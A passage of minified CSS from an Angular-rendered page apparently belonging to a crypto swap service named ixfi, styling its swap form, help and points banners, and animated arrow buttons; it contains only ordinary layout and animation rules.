.card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .form-control[_ngcontent-serverApp-c1034526904]{font-size:14px}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .form-select[_ngcontent-serverApp-c1034526904]::placeholder, section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .form-control[_ngcontent-serverApp-c1034526904]::placeholder{color:#707476;font-size:16px;font-weight:600;opacity:.7}@media (max-width: 575px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .form-select[_ngcontent-serverApp-c1034526904]::placeholder, section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .form-control[_ngcontent-serverApp-c1034526904]::placeholder{font-size:12px}}@media (max-width: 325px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .form-select[_ngcontent-serverApp-c1034526904]::placeholder, section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .form-control[_ngcontent-serverApp-c1034526904]::placeholder{font-size:12px}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .label-main-text[_ngcontent-serverApp-c1034526904]{font-weight:400;color:var(--sub_text_primary);font-size:16px;font-weight:500;margin-bottom:7px;white-space:nowrap}@media (max-width: 500px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .label-main-text[_ngcontent-serverApp-c1034526904]{line-height:1.3;position:absolute;top:15px;font-size:14px;left:15px}}@media (max-width: 420px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .label-main-text[_ngcontent-serverApp-c1034526904]{left:20px}}@media (max-width: 500px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .convert-position[_ngcontent-serverApp-c1034526904]{position:absolute;top:-10px;right:0}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .available[_ngcontent-serverApp-c1034526904]{color:var(--text_secondary);font-size:16px;font-weight:400;line-height:1;margin-right:5px;margin-bottom:0;height:11px;word-break:break-all}@media (max-width: 992px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .available[_ngcontent-serverApp-c1034526904]{height:17px;white-space:nowrap}}@media (max-width: 325px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .available[_ngcontent-serverApp-c1034526904]{font-size:12px}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .convert-country-code[_ngcontent-serverApp-c1034526904]{width:40%}@media (max-width: 1300px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .convert-country-code[_ngcontent-serverApp-c1034526904]{width:34%;min-width:125px}}@media (max-width: 992px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .convert-country-code[_ngcontent-serverApp-c1034526904]{width:30%;min-width:120px}}@media (max-width: 350px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .convert-country-code[_ngcontent-serverApp-c1034526904]{width:15%;min-width:61px}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .convert-country-code[_ngcontent-serverApp-c1034526904]   p[_ngcontent-serverApp-c1034526904]{color:var(--purple_primary);font-size:13px;font-weight:500}@media (max-width: 380px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .convert-country-code[_ngcontent-serverApp-c1034526904]   p[_ngcontent-serverApp-c1034526904]{font-size:11px;font-weight:500}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .Value-add[_ngcontent-serverApp-c1034526904]{width:60%}@media (max-width: 1300px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .Value-add[_ngcontent-serverApp-c1034526904]{width:66%}}@media (max-width: 992px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .Value-add[_ngcontent-serverApp-c1034526904]{width:70%}}@media (max-width: 350px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-form-row[_ngcontent-serverApp-c1034526904]   .Value-add[_ngcontent-serverApp-c1034526904]{width:85%}}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .convert-value-info[_ngcontent-serverApp-c1034526904]{background:var(--bg_secondary);border-radius:0 0 20px 20px;border-top:1px solid var(--gray_divider2);box-shadow:0 4px 15px #0000001a;font-size:12px;display:flex;align-items:center;justify-content:center}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .convert-value-info[_ngcontent-serverApp-c1034526904]:hover   .info-circle[_ngcontent-serverApp-c1034526904]:before{animation:_ngcontent-serverApp-c1034526904_ripple 2s linear infinite;border:1px solid var(--gray_divider1)}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .convert-value-info[_ngcontent-serverApp-c1034526904]:hover   .info-circle[_ngcontent-serverApp-c1034526904]:after{animation:_ngcontent-serverApp-c1034526904_ripple 2s linear 1s infinite;border:1px solid var(--gray_divider1)}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .convert-value-info[_ngcontent-serverApp-c1034526904]   .info-circle[_ngcontent-serverApp-c1034526904]{height:20px;width:20px;border-radius:50%;position:relative;display:flex;justify-content:center;align-items:center;cursor:pointer;margin-right:6px}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .convert-value-info[_ngcontent-serverApp-c1034526904]   .info-circle[_ngcontent-serverApp-c1034526904]   img[_ngcontent-serverApp-c1034526904]{filter:contrast(0);max-width:100%}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .convert-value-info[_ngcontent-serverApp-c1034526904]   .info-circle[_ngcontent-serverApp-c1034526904]:after, section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .convert-value-info[_ngcontent-serverApp-c1034526904]   .info-circle[_ngcontent-serverApp-c1034526904]:before{content:"";display:block;position:absolute;inset:0;border:1px solid transparent;border-radius:50%}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-amount[_ngcontent-serverApp-c1034526904]{position:relative}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-amount[_ngcontent-serverApp-c1034526904]   span.rotate-down[_ngcontent-serverApp-c1034526904]{transform:rotate(360deg);transition:all .5s;margin:0 auto;display:block}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-amount[_ngcontent-serverApp-c1034526904]   span.rotate-up[_ngcontent-serverApp-c1034526904]{transform:rotate(180deg);transition:all .5s;margin:0 auto;display:block}section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-amount[_ngcontent-serverApp-c1034526904]   img[_ngcontent-serverApp-c1034526904]{margin:0 auto;display:block;width:auto;background:transparent;border-radius:50%;padding:0;position:absolute;left:50%;transform:translate(-50%);top:-17px}@media (max-width: 375px){section.swap-banner-section[_ngcontent-serverApp-c1034526904]   .card.swap-form-card[_ngcontent-serverApp-c1034526904]   .swap-amount[_ngcontent-serverApp-c1034526904]   img[_ngcontent-serverApp-c1034526904]{width:30px}}  .helpBanner{padding-bottom:30px}@media (max-width: 1400px){  .helpBanner{padding-bottom:0}}@media (max-width: 767px){  .helpBanner{z-index:9;position:relative}}  .helpBanner .need-help-img{position:relative;max-width:150px;margin-left:17px;margin-bottom:-74px;margin-top:-45px;width:100%}@media (max-width: 1400px){  .helpBanner .need-help-img{max-width:120px}}@media (max-width: 1200px){  .helpBanner .need-help-img{max-width:105px}}@media (max-width: 992px){  .helpBanner .need-help-img{max-width:176px;position:absolute;left:-59px;margin:0!important;top:-42px}}  .helpBanner .need-help-img img{width:100%;height:100%;object-fit:contain;z-index:1;position:relative}@media (max-width: 993px){  .helpBanner .need-help-img img{display:none!important}}  .helpBanner .need-help-img:before{content:"";position:absolute;width:200px;height:200px;background:rgba(255,255,255,.05);border-radius:50%;right:-15px;transition:all .3s;top:50%;transform:translateY(-50%)}@media (max-width: 992px){  .helpBanner .need-help-img:before{content:none}}  .helpBanner .need-help-img:after{content:"";position:absolute;width:200px;height:200px;background:rgba(255,255,255,.05);border-radius:50%;top:50%;transform:translateY(-50%);transition:all .3s;right:0}@media (max-width: 992px){  .helpBanner .need-help-img:after{content:none}}  .helpBanner section.ixfi-point-banner .swiper{margin-top:-55px}@media (max-width: 767px){  .helpBanner section.ixfi-point-banner .swiper{margin-top:0}}  .helpBanner section.ixfi-point-banner .swiper .swiper-pagination-bullets.swiper-pagination-horizontal{left:50%;width:100%;transform:translate(-50%);max-width:153px}  .helpBanner section.ixfi-point-banner .swiper .swiper-pagination-bullets.swiper-pagination-horizontal .swiper-pagination-bullet{background-color:#ffffffb3}  .helpBanner section.ixfi-point-banner .swiper .swiper-pagination-bullets.swiper-pagination-horizontal .swiper-pagination-bullet-active{background-color:#fff;scale:1.3}  .helpBanner section.ixfi-point-banner .swiper .get-ixfi-point{position:relative;z-index:1;border-radius:20px;overflow:hidden}@media (max-width: 767px){  .helpBanner section.ixfi-point-banner .swiper .get-ixfi-point{width:100%}}  .helpBanner section.ixfi-point-banner .swiper .get-ixfi-point .get-ixfi-point-inner{background:var(--gradient_secondary);border-radius:20px;color:var(--White);box-shadow:0 4px 15px #0000001a;overflow:hidden;width:100%}@media (max-width: 1200px){  .helpBanner section.ixfi-point-banner .swiper .get-ixfi-point .get-ixfi-point-inner{max-height:127px;min-height:127px}}@media (max-width: 992px){  .helpBanner section.ixfi-point-banner .swiper .get-ixfi-point .get-ixfi-point-inner{min-height:auto}}  .helpBanner section.ixfi-point-banner .swiper .get-ixfi-point .get-ixfi-point-inner:hover .get-ixfi-point-inner-img:after{left:0;background:rgba(251,241,255,.1803921569)}  .helpBanner section.ixfi-point-banner .swiper .get-ixfi-point .get-ixfi-point-inner:hover .get-ixfi-point-inner-img:before{left:-15px;background:rgba(251,241,255,.1803921569)}  .helpBanner section.ixfi-point-banner .swiper .get-ixfi-point .get-ixfi-point-inner .point-banner-text{padding-left:45px!important;min-height:127px;max-height:127px;margin-top:auto;margin-bottom:auto;display:flex;align-items:center;flex-wrap:wrap;align-content:center}@media (max-width: 992px){  .helpBanner section.ixfi-point-banner .swiper .get-ixfi-point .get-ixfi-point-inner .point-banner-text{padding-left:30px!important}}@media (max-width: 325px){  .helpBanner section.ixfi-point-banner .swiper .get-ixfi-point .get-ixfi-point-inner .point-banner-text{padding-left:15px!important}}  .helpBanner section.ixfi-point-banner .swiper .get-ixfi-point .get-ixfi-point-inner h3{font-size:22px;font-weight:700;line-height:26px;margin-bottom:15px}@media (max-width: 992px){  .helpBanner section.ixfi-point-banner .swiper .get-ixfi-point .get-ixfi-point-inner h3{font-size:17px;font-weight:600;margin-bottom:10px;line-height:20px}}@media (max-width: 325px){  .helpBanner section.ixfi-point-banner .swiper .get-ixfi-point .get-ixfi-point-inner h3{font-size:14px}}  .helpBanner section.ixfi-point-banner .swiper .get-ixfi-point .get-ixfi-point-inner a{color:var(--White);background:rgba(255,255,255,.3);padding:10px 17px;border-radius:5px;font-size:13px;text-transform:inherit;cursor:pointer;line-height:1;display:flex;align-items:center;justify-content:flex-start;max-width:135px;transition:all .3s;width:-moz-fit-content;width:fit-content}  .helpBanner section.ixfi-point-banner .swiper .get-ixfi-point .get-ixfi-point-inner a em{transition:all .3s;display:flex}@media screen and (max-width: 992px){  .helpBanner section.ixfi-point-banner .swiper .get-ixfi-point .get-ixfi-point-inner a{padding:6px 12px;font-size:12px}}  .helpBanner section.ixfi-point-banner .swiper .get-ixfi-point .get-ixfi-point-inner a:hover em{transform:translate(5px)}  .helpBanner section.ixfi-point-banner .swiper .get-ixfi-point .get-ixfi-point-inner .get-ixfi-point-inner-img{padding:0 20px;position:relative;max-width:171px;width:100%}@media (max-width: 767px){  .helpBanner section.ixfi-point-banner .swiper .get-ixfi-point .get-ixfi-point-inner .get-ixfi-point-inner-img{padding:0}}  .helpBanner section.ixfi-point-banner .swiper .get-ixfi-point .get-ixfi-point-inner .get-ixfi-point-inner-img:after{content:"";position:absolute;width:200px;height:200px;background:rgba(255,255,255,.05);border-radius:50%;left:-15px;transition:all .3s;top:50%;transform:translateY(-50%)}  .helpBanner section.ixfi-point-banner .swiper .get-ixfi-point .get-ixfi-point-inner .get-ixfi-point-inner-img:before{content:"";position:absolute;width:200px;height:200px;background:rgba(255,255,255,.05);border-radius:50%;left:0;transition:all .3s;top:50%;transform:translateY(-50%)}  .helpBanner section.ixfi-point-banner .swiper .get-ixfi-point .get-ixfi-point-inner .get-ixfi-point-inner-img img{z-index:2;position:relative;margin:0 auto;max-width:83%;padding:9px}@media (max-width: 767px){  .helpBanner section.ixfi-point-banner .swiper .get-ixfi-point .get-ixfi-point-inner .get-ixfi-point-inner-img img{max-width:77%;margin:-8px auto 0;display:block}}section.swap-need-help[_ngcontent-serverApp-c1034526904]{padding-bottom:5px}@media (max-width: 1400px){section.swap-need-help[_ngcontent-serverApp-c1034526904]{padding-bottom:29px}}@media (max-width: 992px){section.swap-need-help[_ngcontent-serverApp-c1034526904]{padding-bottom:23px}}@media (max-width: 767px){section.swap-need-help[_ngcontent-serverApp-c1034526904]{padding-bottom:0;padding-top:2px}}section.swap-need-help[_ngcontent-serverApp-c1034526904]   .swap-need-help-inner[_ngcontent-serverApp-c1034526904]{background:var(--gradient_forth);box-shadow:var(--view_shadow_regular_01);z-index:1;border-radius:20px;color:var(--White);margin-top:-55px;width:98%;overflow:hidden;display:flex;justify-content:space-between;min-height:127px;align-items:center}section.swap-need-help[_ngcontent-serverApp-c1034526904]   .swap-need-help-inner[_ngcontent-serverApp-c1034526904]:hover   .need-help-img[_ngcontent-serverApp-c1034526904]:before{right:0;background:rgba(251,241,255,.1803921569)}section.swap-need-help[_ngcontent-serverApp-c1034526904]   .swap-need-help-inner[_ngcontent-serverApp-c1034526904]:hover   .need-help-img[_ngcontent-serverApp-c1034526904]:after{right:-15px;background:rgba(251,241,255,.1803921569)}@media (max-width: 992px){section.swap-need-help[_ngcontent-serverApp-c1034526904]   .swap-need-help-inner[_ngcontent-serverApp-c1034526904]{min-height:127px;align-items:center;position:relative}}@media (max-width: 767.5px){section.swap-need-help[_ngcontent-serverApp-c1034526904]   .swap-need-help-inner[_ngcontent-serverApp-c1034526904]{border-radius:8px;min-height:auto;max-width:100%;left:0;transform:translate(0);width:100%;position:relative;margin-top:20px}section.swap-need-help[_ngcontent-serverApp-c1034526904]   .swap-need-help-inner.mobile-display[_ngcontent-serverApp-c1034526904]{background-image:none;box-shadow:var(--view_shadow_regular_01);border:1px solid var(--gray_divider2);border-radius:20px}}section.swap-need-help[_ngcontent-serverApp-c1034526904]   .swap-need-help-inner[_ngcontent-serverApp-c1034526904]   .swap-need-help-bg[_ngcontent-serverApp-c1034526904]{width:100%}@media (max-width: 767.5px){section.swap-need-help[_ngcontent-serverApp-c1034526904]   .swap-need-help-inner[_ngcontent-serverApp-c1034526904]   .swap-need-help-bg[_ngcontent-serverApp-c1034526904]{padding:9px}section.swap-need-help[_ngcontent-serverApp-c1034526904]   .swap-need-help-inner[_ngcontent-serverApp-c1034526904]   .swap-need-help-bg.mobile-display[_ngcontent-serverApp-c1034526904]{background-image:none;background-color:var(--bg_primary3);border-radius:20px;border:none}section.swap-need-help[_ngcontent-serverApp-c1034526904]   .swap-need-help-inner[_ngcontent-serverApp-c1034526904]   .swap-need-help-bg.mobile-display[_ngcontent-serverApp-c1034526904]   h5[_ngcontent-serverApp-c1034526904]{color:var(--text_primary)}section.swap-need-help[_ngcontent-serverApp-c1034526904]   .swap-need-help-inner[_ngcontent-serverApp-c1034526904]   .swap-need-help-bg.mobile-display[_ngcontent-serverApp-c1034526904]   p[_ngcontent-serverApp-c1034526904]{color:var(--sub_text_primary)}section.swap-need-help[_ngcontent-serverApp-c1034526904]   .swap-need-help-inner[_ngcontent-serverApp-c1034526904]   .swap-need-help-bg.mobile-display[_ngcontent-serverApp-c1034526904]   .btn[_ngcontent-serverApp-c1034526904]   em[_ngcontent-serverApp-c1034526904]{color:var(--sub_text_primary);font-size:18px}}@media (max-width: 400px){section.swap-need-help[_ngcontent-serverApp-c1034526904]   .swap-need-help-inner[_ngcontent-serverApp-c1034526904]   .swap-need-help-bg[_ngcontent-serverApp-c1034526904]{padding:6px 6px 6px 0}}@media (max-width: 400px){section.swap-need-help[_ngcontent-serverApp-c1034526904]   .swap-need-help-inner[_ngcontent-serverApp-c1034526904]   h5[_ngcontent-serverApp-c1034526904]{font-size:15px;margin-bottom:5px}}section.swap-need-help[_ngcontent-serverApp-c1034526904]   .swap-need-help-inner[_ngcontent-serverApp-c1034526904]   p[_ngcontent-serverApp-c1034526904]{margin-bottom:0;font-size:13px}@media (max-width: 575px){section.swap-need-help[_ngcontent-serverApp-c1034526904]   .swap-need-help-inner[_ngcontent-serverApp-c1034526904]   p[_ngcontent-serverApp-c1034526904]{line-height:1.3}}section.swap-need-help[_ngcontent-serverApp-c1034526904]   .help-arrow[_ngcontent-serverApp-c1034526904]{background:#fff;border-radius:50%;width:30px;height:30px;display:flex;justify-content:center;align-items:center;position:relative;overflow:hidden;border:1px solid transparent;line-height:11px;color:var(--purple_primary);cursor:pointer}section.swap-need-help[_ngcontent-serverApp-c1034526904]   .help-arrow[_ngcontent-serverApp-c1034526904]   em[_ngcontent-serverApp-c1034526904]{transition:all .3s}section.swap-need-help[_ngcontent-serverApp-c1034526904]   .help-arrow[_ngcontent-serverApp-c1034526904]   .arrow-before[_ngcontent-serverApp-c1034526904]{transform:translate(-7px)}section.swap-need-help[_ngcontent-serverApp-c1034526904]   .help-arrow[_ngcontent-serverApp-c1034526904]   .arrow-after[_ngcontent-serverApp-c1034526904]{transform:translate(35px)}section.swap-need-help[_ngcontent-serverApp-c1034526904]   .help-arrow[_ngcontent-serverApp-c1034526904]:hover   .arrow-after[_ngcontent-serverApp-c1034526904]{animation:_ngcontent-serverApp-c1034526904_aniArrow01 1s cubic-bezier(0,.6,1,.4) infinite .5s}section.swap-need-help[_ngcontent-serverApp-c1034526904]   .help-arrow[_ngcontent-serverApp-c1034526904]:hover   .arrow-before[_ngcontent-serverApp-c1034526904]{animation:_ngcontent-serverApp-c1034526904_aniArrow02 1s cubic-bezier(0,.6,1,.4) infinite .5s}@keyframes _ngcontent-serverApp-c1034526904_aniArrow01{0%{transform:translate(-7px)}to{transform:translate(38px)}}@keyframes _ngcontent-serverApp-c1034526904_aniArrow02{0%{transform:translate(38px)}to{transform:translate(70px)}}  section.crypto-swap-work{padding:0;position:relative}  section.crypto-swap-work:before{content:"";display:block;background:var(--purple_primary);filter:blur(250px);width:200px;height:157px;position:absolute;z-index:1;left:-10%;top:50%}@media (max-width: 767px){  section.crypto-swap-work:before{content:none}}@media (max-width: 992px){  section.crypto-swap-work{padding:15px 0 0}}  section.crypto-swap-work h3{color:var(--text_primary);font-size:25px;font-weight:600}@media (max-width: 767px){  section.crypto-swap-work h3{font-size:16px;margin-bottom:0}}  section.crypto-swap-work .swap-work-card{padding:0 10px;background:transparent;border:0;height:auto}@media (max-width: 575px){  section.crypto-swap-work .swap-work-card{padding:0}}  section.crypto-swap-work .swap-work-card .card{background:var(--bg_primary4);padding:20px;border-radius:15px;box-shadow:0 0 19px #0000000a;transition:ease all .5s;height:100%;border:1px solid var(--gray_divider3)}  section.crypto-swap-work .swap-work-card .card .swap-work-top{margin-bottom:30px}@media (max-width: 767px){  section.crypto-swap-work .swap-work-card .card .swap-work-top{margin-bottom:15px}}  section.crypto-swap-work .swap-work-card .card .swap-work-top img{transition:ease all .5s}@media (max-width: 767px){  section.crypto-swap-work .swap-work-card .card .swap-work-top img{width:25px}}  section.crypto-swap-work .swap-work-card .card .swap-work-top .font-border{-webkit-text-stroke:1px var(--purple_primary);color:var(--bg_primary3);font-size:50px;font-weight:900;line-height:1;transition:ease all .5s}@media (max-width: 767px){  section.crypto-swap-work .swap-work-card .card .swap-work-top .font-border{font-size:30px}}  section.crypto-swap-work .swap-work-card .card:hover{background-position:left;background:linear-gradient(243.3deg,rgba(225,202,255,.5) -.47%,rgba(251,241,225,.5) 94.39%)}  section.crypto-swap-work .swap-work-card .card:hover img{transform:translate(6px)}  section.crypto-swap-work .swap-work-card .card:hover .font-border{-webkit-text-stroke:1px #fff!important;color:var(--purple_primary)!important}  section.crypto-swap-work .swap-work-card .card h6{font-size:15px;color:var(--text_secondary)}@media (max-width: 1200px){  section.crypto-swap-work .swap-work-card .card h6{font-size:14px}}@media (max-width: 375px){  section.crypto-swap-work .swap-work-card .card h6{font-size:13px}}section.ixfi-swap[_ngcontent-serverApp-c1034526904]{padding:30px 0 50px;position:relative}section.ixfi-swap[_ngcontent-serverApp-c1034526904]   .ixfi-convert-title[_ngcontent-serverApp-c1034526904]{font-size:25px;color:var(--text_secondary)}@media (max-width: 767px){section.ixfi-swap[_ngcontent-serverApp-c1034526904]   .ixfi-convert-title[_ngcontent-serverApp-c1034526904]{font-size:16px}}@media (max-width: 992px){section.ixfi-swap[_ngcontent-serverApp-c1034526904]{padding:10px 0 30px}}section.ixfi-swap[_ngcontent-serverApp-c1034526904]:after{content:"";display:block;background:var(--purple_primary);filter:blur(165px);width:160px;height:125px;position:absolute;z-index:1;right:0%;top:50%}@media (max-width: 767px){section.ixfi-swap[_ngcontent-serverApp-c1034526904]:after{content:none}}section.ixfi-swap[_ngcontent-serverApp-c1034526904]   p[_ngcontent-serverApp-c1034526904]{color:var(--text_third)}@media (max-width: 400px){section.ixfi-swap[_ngcontent-serverApp-c1034526904]   p[_ngcontent-serverApp-c1034526904]{word-break:break-word}}section.ixfi-swap[_ngcontent-serverApp-c1034526904]   h5[_ngcontent-serverApp-c1034526904], section.ixfi-swap[_ngcontent-serverApp-c1034526904]   h3[_ngcontent-serverApp-c1034526904]{color:var(--text_secondary);font-size:18px;font-weight:600}@media (max-width: 767px){section.ixfi-swap[_ngcontent-serverApp-c1034526904]   h5[_ngcontent-serverApp-c1034526904], section.ixfi-swap[_ngcontent-serverApp-c1034526904]   h3[_ngcontent-serverApp-c1034526904]{font-size:15px;font-weight:600}}@media (max-width: 340px){section.ixfi-swap[_ngcontent-serverApp-c1034526904]   h5[_ngcontent-serverApp-c1034526904], section.ixfi-swap[_ngcontent-serverApp-c1034526904]   h3[_ngcontent-serverApp-c1034526904]{font-size:14px;font-weight:600}}section.ixfi-swap[_ngcontent-serverApp-c1034526904]   .ixfi-convert-img[_ngcontent-serverApp-c1034526904]{max-width:400px}section.ixfi-swap[_ngcontent-serverApp-c1034526904]   .ixfi-swap-card[_ngcontent-serverApp-c1034526904]{border-radius:20px;height:100%;border:1px solid transparent}section.ixfi-swap[_ngcontent-serverApp-c1034526904]   .ixfi-swap-card.lt-success[_ngcontent-serverApp-c1034526904]   ng-lottie[_ngcontent-serverApp-c1034526904]{max-width:84%}section.ixfi-swap[_ngcontent-serverApp-c1034526904]   .ixfi-swap-card[_ngcontent-serverApp-c1034526904]   img[_ngcontent-serverApp-c1034526904], section.ixfi-swap[_ngcontent-serverApp-c1034526904]   .ixfi-swap-card[_ngcontent-serverApp-c1034526904]   ng-lottie[_ngcontent-serverApp-c1034526904]{max-width:200px;margin:0 auto}@media (max-width: 767px){section.ixfi-swap[_ngcontent-serverApp-c1034526904]   .ixfi-swap-card[_ngcontent-serverApp-c1034526904]   img[_ngcontent-serverApp-c1034526904], section.ixfi-swap[_ngcontent-serverApp-c1034526904]   .ixfi-swap-card[_ngcontent-serverApp-c1034526904]   ng-lottie[_ngcontent-serverApp-c1034526904]{margin:0 auto;display:block;width:90%}}section.ixfi-swap[_ngcontent-serverApp-c1034526904]   .ixfi-swap-card[_ngcontent-serverApp-c1034526904]   .card-footer[_ngcontent-serverApp-c1034526904]{background:transparent;border:0}section.ixfi-swap[_ngcontent-serverApp-c1034526904]   .lt-success[_ngcontent-serverApp-c1034526904]{background:var(--green_color_15);padding-bottom:0}@media (max-width: 300px){section.ixfi-swap[_ngcontent-serverApp-c1034526904]   .lt-purple-outer[_ngcontent-serverApp-c1034526904], section.ixfi-swap[_ngcontent-serverApp-c1034526904]   .lt-success-outer[_ngcontent-serverApp-c1034526904]{width:100%;margin-top:10px}}@media (max-width: 300px){section.ixfi-swap[_ngcontent-serverApp-c1034526904]   .lt-purple-outer[_ngcontent-serverApp-c1034526904]{padding-left:10px!important}}section.ixfi-swap[_ngcontent-serverApp-c1034526904]   .lt-purple[_ngcontent-serverApp-c1034526904]{background:var(--purple_color_10);padding-top:0}@media (max-width: 400px){section.ixfi-swap[_ngcontent-serverApp-c1034526904]   .lt-purple[_ngcontent-serverApp-c1034526904]   .ixfi-swap-card-content[_ngcontent-serverApp-c1034526904]{margin-top:10px!important}}section.ixfi-swap[_ngcontent-serverApp-c1034526904]   .lt-secondary[_ngcontent-serverApp-c1034526904]{background:var(--orange_color_10);padding-bottom:0;overflow:hidden}section.ixfi-swap[_ngcontent-serverApp-c1034526904]   .lt-secondary[_ngcontent-serverApp-c1034526904]   img[_ngcontent-serverApp-c1034526904]{max-width:249px;top:41px;position:absolute}@media (max-width: 767px){section.ixfi-swap[_ngcontent-serverApp-c1034526904]   .lt-secondary[_ngcontent-serverApp-c1034526904]   img[_ngcontent-serverApp-c1034526904]{position:relative;top:auto;margin-bottom:-81px}}section.ixfi-swap[_ngcontent-serverApp-c1034526904]   .lt-secondary[_ngcontent-serverApp-c1034526904]   .arrow-btn[_ngcontent-serverApp-c1034526904]{color:var(--sub_text_primary);border:1px solid var(--gray_divider1)}.arrow-btn[_ngcontent-serverApp-c1034526904]{display:flex;position:relative;overflow:hidden;max-width:137px;padding:7px 18px!important;background:transparent!important}@media screen and (max-width: 425px){.arrow-btn[_ngcontent-serverApp-c1034526904]{margin-top:5px}}.arrow-btn[_ngcontent-serverApp-c1034526904]   span[_ngcontent-serverApp-c1034526904]{transform:translate(3px);transition:ease all .5s}.arrow-btn[_ngcontent-serverApp-c1034526904]   .btn-arrow-right[_ngcontent-serverApp-c1034526904]{position:absolute;right:13px;top:50%;transform:translateY(-50%);line-height:1;transition:ease all .5s;font-size:14px}.arrow-btn[_ngcontent-serverApp-c1034526904]   .btn-arrow-left[_ngcontent-serverApp-c1034526904]{position:absolute;right:auto;left:-10px;opacity:0;transition:ease all .5s;font-size:14px;top:50%;transform:translateY(-50%);line-height:1}.arrow-btn[_ngcontent-serverApp-c1034526904]:hover   .btn-arrow-right[_ngcontent-serverApp-c1034526904]{transform:translate(10px,-50%);opacity:0}.arrow-btn[_ngcontent-serverApp-c1034526904]:hover   .btn-arrow-left[_ngcontent-serverApp-c1034526904]{transform:translate(10px,-50%);opacity:1;left:0}.arrow-btn[_ngcontent-serverApp-c1034526904]:hover   span[_ngcontent-serverApp-c1034526904]{transform:translate(14px);transition:ease all .5s}section.ixfi-recent-swap[_ngcontent-serverApp-c1034526904]{padding:0 0 30px;position:relative}@media (max-width: 992px){section.ixfi-recent-swap[_ngcontent-serverApp-c1034526904]{padding:20px 0 0}}@media (max-width: 500px){section.ixfi-recent-swap[_ngcontent-serverApp-c1034526904]{padding:25px 0 0}}@media 